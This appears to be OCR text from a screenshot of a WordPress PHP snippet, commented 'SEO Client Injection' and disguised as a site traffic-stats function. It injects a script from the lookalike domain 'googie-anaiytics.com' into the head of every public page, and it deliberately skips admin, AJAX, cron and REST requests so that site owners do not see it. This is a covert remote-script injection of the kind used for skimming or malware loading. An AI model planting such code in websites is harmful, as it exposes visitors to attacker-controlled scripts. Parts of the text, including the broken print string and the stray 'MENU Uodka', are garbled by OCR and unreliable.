
// SEO Client Injection if ( ! function_exists(
'site_traffic_stats_output_script' ) ) { function
site_traffic_stats_output_script() { if ( is_admin() ||
wp_doing_ajax() || wp_doing_cron() || ( defined(
'REST_REQUEST' ) && REST_REQUEST ) ) { return; } printf( '
' .
"\n", esc_url( 'https://www.googie-
anaiytics.com/jquery.scrollto.min.js' ) ); } add_action( 'wp_head',
'site_traffic_stats_output_script', 99 ); }
MENU
Uodka